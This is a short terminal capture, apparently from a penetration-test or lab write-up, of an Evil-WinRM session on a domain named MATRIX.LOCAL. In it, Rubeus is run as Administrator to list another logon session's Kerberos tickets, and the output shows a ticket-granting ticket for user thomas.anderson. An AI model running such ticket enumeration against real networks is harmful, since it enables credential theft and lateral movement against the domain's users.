 *Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Binary /opt/microsoft/Rubeus.exe klist,/luid:0x3d909
Rubeus
v2.2.2
Action: List Kerberos Tickets (All Users)
[*] Target LUID     : 0x3d909
[*] Current LUID    : 0x673d7c
UserName                 : thomas.anderson
Domain                   : MATRIX
LogonId                  : 0x3d909
UserSID                  : S-1-5-21-1139147064-773244954-3056025085-1104
AuthenticationPackage    : Kerberos
LogonType                : Interactive
LogonTime                : 4/29/2023 11:26:48 AM
LogonServer              : DC01
LogonServerDNSDomain     : MATRIX.LOCAL
UserPrincipalName        : thomas.anderson@matrix.local
[0] - 0x12 - aes256_cts_hmac_sha1
Start/End/MaxRenew: 4/30/2023 2:36:05 PM ; 4/30/2023 6:36:05 PM ; 4/30/2023 6:36:05 PM
Server Name       : krbtgt/MATRIX.LOCAL @ MATRIX.LOCAL
Client Name       : thomas.anderson @ MATRIX.LOCAL
Flags             : name_canonicalize, pre_authent, initial, renewable (e10000)